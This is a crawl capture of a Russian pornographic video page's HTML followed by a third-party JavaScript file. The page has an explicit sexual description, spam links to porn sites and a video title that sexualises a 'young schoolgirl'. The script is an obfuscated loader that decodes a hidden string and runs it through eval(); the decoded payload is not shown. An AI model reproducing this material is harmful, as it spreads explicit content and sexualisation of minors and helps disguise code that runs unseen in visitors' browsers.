

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sex-stydentki.com/zhestkiy-seks/1153-dve-podruzhki-bi-lovyat-udovolstvie-ot-perdushnogo-trakha-s-sosedom.html
body_size: 6173
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Две подружки би ловят удовольствие от пердушного траха с соседом</title>
<meta name="description" content="Разгоряченные би развели собственного соседа на жесткий анальный секс втроем. Одна из потаскух пошло раздвинула ножки перед мужиков, в ожидании страстного проникновения его полового органа." />
	<link type="text/css" rel="stylesheet" href="/templates/black/css/style.css?v=3" />
    <meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="sex-stydentki.com">
<meta name="viewport" content="width=device-width, user-scalable=0">
<meta name="theme-color" content="#232323">
<meta name="msapplication-navbutton-color" content="#232323">
        <link rel="icon" href="/favicon.ico" type="image/x-icon" />
<meta name="yandex-verification" content="dbcbdd17910c03e8" />
 <meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
</head>
<body>

<header class="header">
	     
	 
 <h2>	<img src="/logou.png" alt="сексстудентки" /> <em>Секс-студентки</em> </h2>     

	 
	
</header>
<!-- /header -->

<div class="search">
	<form method="post" action="">
		<input type="hidden" name="do" value="search" />
		<input type="hidden" name="subaction" value="search" />
		<input class="searchbox" type="text" value="" placeholder="Поиск" id="story" name="story" />
		<input type="submit" value="" />
	</form>
</div>
<!-- /search -->

<section class="content">
    
		
          
      

	
        
			
		
			
		<div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="sex-stydentki.com">
<meta property="og:title" content="Две подружки би ловят удовольствие от пердушного траха с соседом">
<meta property="og:image" content="https://sex-stydentki.com/uploads/thumbs/2021-03-18/1153/plods_00.jpg">
<meta property="ya:ovs:upload_date" content="18-03-2021, 10:59">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="og:video" content="https://videos.porno.sexy/videos.php?vid=plods_bG10aC5kZWtjdWZzc2EtZ25pdHRlZy1lbGlody1zdHJpdXFzLWh0aXctbWVodC1zcmV3b2hzLWFuYWlyZGEtNzg4" />
<meta property="og:url" content="http://sex-stydentki.com/zhestkiy-seks/1153-dve-podruzhki-bi-lovyat-udovolstvie-ot-perdushnogo-trakha-s-sosedom.html">


<div class="player-left">
	<div class="playerWrapper">
		<h1 class="player-title">Две подружки би ловят удовольствие от пердушного траха с соседом</h1>
		<div class="player" id="player">
        
 <noindex>  
 <iframe src="https://videos.porno.sexy/videos.php?vid=plods_bG10aC5kZWtjdWZzc2EtZ25pdHRlZy1lbGlody1zdHJpdXFzLWh0aXctbWVodC1zcmV3b2hzLWFuYWlyZGEtNzg4&amp;tpl=UP&amp;img=http://sex-stydentki.com/uploads/thumbs/2021-03-18/1153/plods_00.jpg&amp;title=Две подружки би ловят удовольствие от пердушного траха с соседом" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="480" scrolling="no" width="100%"></iframe>
</noindex> 

        </div>
		<div class="playerNavbar">
			
			

			<span class="frating ratingStars"><div id='ratig-layer-1153'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1153'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1153'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1153'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1153'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1153'); return false;">5</a></li>
		</ul>
</div></div></span>
		</div>
		<div class="playerInfo player-sleft">
			<h3>Описание</h3>
			<span>Разгоряченные би развели собственного соседа на жесткий анальный секс втроем. Одна из потаскух пошло раздвинула ножки перед мужиков, в ожидании страстного проникновения его полового органа. Похотливой телке нравилось, как мужчина умело пихая болт внутрь тугой щели. Вторая гейша тем временем водила языком по влажной киске собственной девушки, наслаждаясь ее шальной влагой, и сильно громкими стонами. Ненасытный парень пытался толкать пульсирующий член до упора узкого очка, ловля удовольствие отбыстрого приближения сильнейшего экстаза.        Смотрите порно ролик онлайн</span>
            
            <a href="http://vodezhde.vip/v-trusah/" target="_blank"><span style="color: #FFFFFF;">Порно с девушками в Трусах</span></a><br/>Скачать порно видео на телефон с развратными студентками на <a href="https://pornoatom.org" target="_blank"><span style="">pornoatom.org</span></a> в отличном качестве!<br/><a href="https://kiski.xyz" target="_blank"><span style=" font-weight: bold; ">kiski.xyz</span></a><br/>Нравится смотреть <a href="https://sosushka.tv/threesome/" target="_blank"><span style="">секс втроем</span></a> тогда иди сюда, здесь огромная коллекция МЖМ и ЖМЖ порно.<br/>Скачать и смотреть популярное порно видео с <a href="https://porevohd.com/popular/" target="_blank"><span style="">https://porevohd.com/popular/</span></a><br/><a href="http://rupornohd.net/zhestkoe/" target="_blank">Жесткое порно бесплатно</a><br/>, бесплатное обучение порно на <a href="https://vtrahe.vip/" target="_blank"><span style="color: #FF575F; font-weight: bold; ">vtrahe</span></a><br/>Русское <a href="https://pornorusskoe365.click/cat-izmena/" target="_blank"><span style="color: #FFEC00; font-weight: bold; ">порно измена</span></a> - жены изменяют мужьями с любовниками<br/>Крутое порево на <a href="https://pornobriz.com" target="_blank"><span style="">pornobriz.com</span></a><br/>Смотреть бесплатно <a href="https://pornolomka.org/" target="_blank"><span style="color: #2EB1FF;">порно видео онлайн</span></a><br/> 		</div>
		<div class="playerInfo player-sright">
			<h3>Информация</h3>
			<ul>
				<li>Добавлено: 18-03-2021</li>
				<li>Время: </li>
				<li>Просмотров: 121 330</li>
				<li class="categories">Категория: <a href="http://sex-stydentki.com/zhestkiy-seks/">Жесткий секс</a></li>
			</ul>
		</div>
	</div>
	<div class="comments row">
		<h3>Комментарии</h3>
		Комментариев пока нет. Станьте первым!    
		<ul class="ul-comments block cf" id="ul-comments"><!--dlecomments--></ul>
		<!--dleaddcomments-->
	</div>
</div>
<div class="player-right">

    <!--тизер-->
              
    
    
</div>
		
<h2 class="cl">Похожее видео</h2>
<ul class="block"><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/russkoe-porno/4125-dve-vozbuzhdennye-mamashi-strastno-prygayut-na-krupnom-stvole-soseda.html" title="Две возбужденные мамаши страстно прыгают на крупном стволе соседа">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/4125/plods_00.jpg" alt="Две возбужденные мамаши страстно прыгают на крупном стволе соседа" title="Две возбужденные мамаши страстно прыгают на крупном стволе соседа" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Две возбужденные мамаши страстно прыгают на крупном стволе соседа">Две возбужденные мамаши страстно прыгают на крупном стволе соседа</em>
			<small>Русское порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/v-golfah/4106-sosed-zastukal-masturbiruyuschuyu-milashku-v-posteli.html" title="Сосед застукал мастурбирующую милашку в постели">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/4106/plods_00.jpg" alt="Сосед застукал мастурбирующую милашку в постели" title="Сосед застукал мастурбирующую милашку в постели" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Сосед застукал мастурбирующую милашку в постели">Сосед застукал мастурбирующую милашку в постели</em>
			<small>Порно в гольфах</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/gruppovoe-porno/4088-chuvak-razvlekaet-sobstvennyy-chlen-s-chetyrmya-podrugami.html" title="Чувак развлекает собственный член с четырьмя подругами">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/4088/plods_00.jpg" alt="Чувак развлекает собственный член с четырьмя подругами" title="Чувак развлекает собственный член с четырьмя подругами" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Чувак развлекает собственный член с четырьмя подругами">Чувак развлекает собственный член с четырьмя подругами</em>
			<small>Групповое порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/gruppovoe-porno/4043-muzhiki-sladostno-otodrali-razvratnuyu-olku-vo-vse-scheli.html" title="Мужики сладостно отодрали развратную ольку во все щели">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/4043/plods_00.jpg" alt="Мужики сладостно отодрали развратную ольку во все щели" title="Мужики сладостно отодрали развратную ольку во все щели" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Мужики сладостно отодрали развратную ольку во все щели">Мужики сладостно отодрали развратную ольку во все щели</em>
			<small>Групповое порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/bryunetki/2417-molodaya-ocharovashka-soblaznyaet-sozhitelya-drochkoy.html" title="Молодая очаровашка соблазняет сожителя дрочкой">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/2417/plods_00.jpg" alt="Молодая очаровашка соблазняет сожителя дрочкой" title="Молодая очаровашка соблазняет сожителя дрочкой" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Молодая очаровашка соблазняет сожителя дрочкой">Молодая очаровашка соблазняет сожителя дрочкой</em>
			<small>Брюнетки</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/bryunetki/2369-sosed-lishaet-devstvennosti-ofigennuyu-milashku-pered-kameroy.html" title="Сосед лишает девственности офигенную милашку перед камерой">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/2369/plods_00.jpg" alt="Сосед лишает девственности офигенную милашку перед камерой" title="Сосед лишает девственности офигенную милашку перед камерой" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Сосед лишает девственности офигенную милашку перед камерой">Сосед лишает девственности офигенную милашку перед камерой</em>
			<small>Брюнетки</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/negry/1160-negr-snyal-na-kameru-sobstvennyy-seks-s-pokhotlivoy-sosedkoy.html" title="Негр снял на камеру собственный секс с похотливой соседкой">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/1160/plods_00.jpg" alt="Негр снял на камеру собственный секс с похотливой соседкой" title="Негр снял на камеру собственный секс с похотливой соседкой" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Негр снял на камеру собственный секс с похотливой соседкой">Негр снял на камеру собственный секс с похотливой соседкой</em>
			<small>Негры</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/blondinki/1103-molodaya-beyba-s-naturalnoy-grudyu-skachet-na-stvole-pered-vebkoy.html" title="Молодая бейба с натуральной грудью скачет на стволе перед вебкой">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/1103/plods_00.jpg" alt="Молодая бейба с натуральной грудью скачет на стволе перед вебкой" title="Молодая бейба с натуральной грудью скачет на стволе перед вебкой" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Молодая бейба с натуральной грудью скачет на стволе перед вебкой">Молодая бейба с натуральной грудью скачет на стволе перед вебкой</em>
			<small>Блондинки</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/zhestkiy-seks/1100-seks-parnya-s-molodoy-uchinicey.html" title="Секс парня с молодой учиницей">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/1100/plods_00.jpg" alt="Секс парня с молодой учиницей" title="Секс парня с молодой учиницей" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Секс парня с молодой учиницей">Секс парня с молодой учиницей</em>
			<small>Жесткий секс</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/blondinki/1095-izvraschennaya-blondina-sklonila-novogo-soseda.html" title="Извращенная блондина склонила нового соседа">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/1095/plods_00.jpg" alt="Извращенная блондина склонила нового соседа" title="Извращенная блондина склонила нового соседа" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Извращенная блондина склонила нового соседа">Извращенная блондина склонила нового соседа</em>
			<small>Блондинки</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/molodenkie/1083-chuvak-terkhaet-koryavki-v-mokruyu-mandu-podrugi.html" title="Чувак терхает корявки в мокрую манду подруги">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/1083/plods_00.jpg" alt="Чувак терхает корявки в мокрую манду подруги" title="Чувак терхает корявки в мокрую манду подруги" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Чувак терхает корявки в мокрую манду подруги">Чувак терхает корявки в мокрую манду подруги</em>
			<small>Молоденькие</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/blondinki/1079-snyal-v-trenazherke-grudastuyu-anku-i-vyebal.html" title="Снял в тренажерке грудастую аньку и выебал">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/1079/plods_00.jpg" alt="Снял в тренажерке грудастую аньку и выебал" title="Снял в тренажерке грудастую аньку и выебал" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Снял в тренажерке грудастую аньку и выебал">Снял в тренажерке грудастую аньку и выебал</em>
			<small>Блондинки</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/analnoe-porno/1059-dve-razvratnye-bi-vyzvali-soseda-dlya-trakha.html" title="Две развратные би вызвали соседа для траха">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/1059/plods_00.jpg" alt="Две развратные би вызвали соседа для траха" title="Две развратные би вызвали соседа для траха" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Две развратные би вызвали соседа для траха">Две развратные би вызвали соседа для траха</em>
			<small>Анальное порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/minet/1049-porno-narezka-trakha-s-stervami-s-mokhnatoy-schelyu.html" title="Порно нарезка траха с стервами с мохнатой щелью">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/1049/plods_00.jpg" alt="Порно нарезка траха с стервами с мохнатой щелью" title="Порно нарезка траха с стервами с мохнатой щелью" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Порно нарезка траха с стервами с мохнатой щелью">Порно нарезка траха с стервами с мохнатой щелью</em>
			<small>Минет</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/seks-vtroem/533-negritosy-nakazyvayut-v-dva-chlena-klassnuyu-anku.html" title="Негритосы наказывают в два члена классную аньку">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/533/glotka_00.jpg" alt="Негритосы наказывают в два члена классную аньку" title="Негритосы наказывают в два члена классную аньку" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Негритосы наказывают в два члена классную аньку">Негритосы наказывают в два члена классную аньку</em>
			<small>Секс втроем</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div></ul>
</div>
		
			
		
    
    <!-- /left -->

    
</section>


<div class="prefooter">

</div>

<footer class="footer">

	<p>
		<strong>sex-stydentki.com &copy; Copyright 2021-2024 </strong>
	</p>
	<p>
		  "На сайте sex-stydentki.com" Материалы что могут быть восприняты неоднозначно, 
        являются постановочными и все    
				<a href="/">sex-stydentki.com</a>
                 
        являются совершеннолетними на момент съемок.

    </p>
</footer>
    
    <link type="text/css" rel="stylesheet" href="/templates/black/css/engine.css" />
    		<!--[if lt IE 9]>
	<script src="/templates/black/js/html5shiv.js"></script>
	<script src="/templates/black/js/respond.min.js"></script>
	<![endif]-->
	<script type="text/javascript" src="/templates/black/js/template.function.min.js"></script>
    <script type="text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'black';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
    
     <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
    
    
         <script src='https://uk.porno.sexy/players/js/code.php'></script>    
   <script src='https://uk.porno.sexy/js/code.php'></script>
       
 <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd9cbfc811dc42508bf129d8cfed40eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1592
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"qpogLNWyI",41,6,27))